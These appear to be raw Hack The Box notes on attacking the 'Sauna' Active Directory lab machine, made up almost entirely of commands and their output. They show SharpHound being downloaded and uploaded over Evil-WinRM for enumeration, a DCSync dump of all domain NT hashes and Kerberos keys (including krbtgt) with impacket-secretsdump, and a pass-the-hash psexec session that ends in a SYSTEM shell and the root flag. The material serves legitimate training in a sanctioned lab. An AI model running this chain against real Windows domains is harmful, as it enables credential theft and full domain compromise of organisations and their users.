sudo lsof -i -P -n | grep java
java 113307 root 329u IPv6 433928 0t0 TCP 127.0.0.1:7687 (LISTEN)
java 113307 root 330u IPv6 433941 0t0 TCP 127.0.0.1:7474 (LISTEN)
#go in firefox to localhost:7474
User and password is neo4j
Bloodhound
ssh htb -D 1080 -X
#Just in case we need x11
bloodhound &> /dev/null & disown
#this should open the next screen
Use the credentials created previously with "neo4j"
sharphound.ps1
wget https://raw.githubusercontent.com/puckiestyle/powershell/master/SharpHound.ps1
#we can also find it on servidor script /shm/tmp/apache
*Evil-WinRM* PS C:\Windows\Temp\ass> upload sharphound.ps1
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\ass> Import-Module .\sharphound.ps1
*Evil-WinRM* PS C:\Windows\Temp\ass> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Windows\Temp\ass> dir
Directory: C:\Windows\Temp\ass
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/10/2024 5:38 AM 9092 20240710053805_BloodHound.zip
-a---- 7/10/2024 5:36 AM 973325 sharphound.ps1
-a---- 7/10/2024 5:38 AM 11122 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
Download the zip to import in bloodhound
*Evil-WinRM* PS C:\Windows\Temp\ass> download C:\Windows\Temp\ass\20240710053805_BloodHound.zip bloodhound.zip
Info: Downloading C:\Windows\Temp\ass\20240710053805_BloodHound.zip to bloodhound.zip
Info: Download successful!
No luck with bloodhound, the file was corrupt. We will try to find more hashes
impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@$ip
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:586f1031b0958e2a8942e0de813347f3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:4ce0b6a6831518db67533238785741f3bf2d1cc395a61503547c76b54586d9ab
SAUNA$:aes128-cts-hmac-sha1-96:543f72d4704972efc19dc307a392bbc0
SAUNA$:des-cbc-md5:028fe986f8d3e3e0
[*] Cleaning up...
Lets get Admin
impacket-psexec EGOTISTICAL-BANK.LOCAL/Administrator@$ip cmd.exe -hashes :823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file arlSOrbt.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service wEsy on 10.10.10.175.....
[*] Starting service wEsy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 489C-D8FC
t Directory of C:\Users\Administrator\Desktop
y07/14/2021 03:35 PM .
07/14/2021 03:35 PM ..
07/10/2024 07:14 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 7,849,893,888 bytes free
C:\Users\Administrator\Desktop> type root.txt
3812df2a912ce7fa84c009f1d7f221c3